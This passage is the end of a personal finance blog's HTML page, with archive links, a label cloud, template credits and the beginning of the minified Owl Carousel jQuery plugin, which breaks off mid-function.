<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return 